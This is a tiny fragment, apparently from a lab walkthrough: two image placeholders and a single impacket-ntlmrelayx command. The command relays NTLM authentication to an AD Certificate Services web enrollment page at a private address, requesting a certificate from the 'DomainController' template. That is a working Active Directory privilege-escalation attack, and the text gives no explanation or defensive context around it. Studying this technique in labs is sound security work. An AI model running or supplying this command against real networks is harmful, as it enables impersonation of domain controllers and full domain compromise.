 impacket-ntlmrelayx -t http://192.168.56.50/certsrv/certrqxt.asp --adcs --template 'DomainController'
